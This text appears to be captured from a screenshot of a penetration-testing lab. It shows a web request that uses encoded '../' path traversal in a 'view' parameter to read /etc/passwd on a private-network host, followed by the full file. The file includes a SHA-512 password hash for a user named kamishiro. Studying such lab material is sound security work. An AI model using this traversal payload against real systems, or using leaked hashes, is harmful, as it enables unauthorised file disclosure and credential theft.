 10.10.188.169/d1r3c70ry_center/claim/index.php?view=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MAIN PAGE NO YES
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false statd:x:110:65534::/var/lib/nfs:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash vboxadd:x:999:1::/var/run/vboxadd:/bin/false ftp:x:112:118:ftp daemon,,,:/srv/ftp:/bin/false
kamishiro:$6$Tb/euwmK$OXA.dwMeOAcopwBl68boTG5zi65wIHsc84OWAIye5VITLLtVlaXvRDJXET..it8r.jbrlpfZeMdwD3B0fGxJI0:1001:1001:,,,:/home/kamishiro:/bin/bash